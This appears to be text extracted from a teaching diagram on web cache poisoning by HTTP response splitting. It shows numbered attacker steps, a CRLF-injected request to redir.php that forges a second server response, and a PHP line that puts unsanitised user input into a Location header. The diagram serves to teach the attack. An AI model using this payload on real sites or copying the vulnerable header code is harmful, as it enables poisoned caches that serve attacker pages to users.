 Attacker
Server Cache
Address Page
www.juggyboy.com Original Juggyboy page
Server Cache
Server
GET http://juggyboy.com/index.html
HTTP/1.1
Pragma: no-cache
Host: juggyboy.com
.........
Accept-Charset: iso-8859-1,*,utf-8
GET http://juggyboy.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%20200
9%2014:50:18%20GMT%0d%0aConte nt-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
........
Host: juggyboy.com
GET
http://juggyboy.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for juggyboy.com
2
Attacker sends malicious request
that generates two responses (4 and 6)
3
Attacker gets first server response
4
Attacker requests a juggyboy.com
again to generate cache entry
5
Attacker gets the second
response of request 3
7
6
The second
response of
request 3
that points to
attacker's page
Server Cache
Address Page
www.juggyboy.com Attacker's page
http://www.juggyboy.com/wel
come.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache